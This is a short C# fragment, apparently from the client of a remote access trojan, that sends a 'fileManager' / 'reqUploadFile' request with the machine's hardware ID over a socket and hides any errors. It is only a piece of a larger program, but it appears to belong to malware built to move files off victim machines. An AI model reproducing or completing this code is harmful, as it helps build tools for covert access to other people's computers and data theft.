 {
try
{
TempSocket tempSocket = new TempSocket();
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "fileManager";
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack.ForcePathObject("Command").AsString = "reqUploadFile";
msgpack.ForcePathObject("ID").AsString = id;
tempSocket.Send(msgpack.Encode2Bytes());
}
catch { return; }
}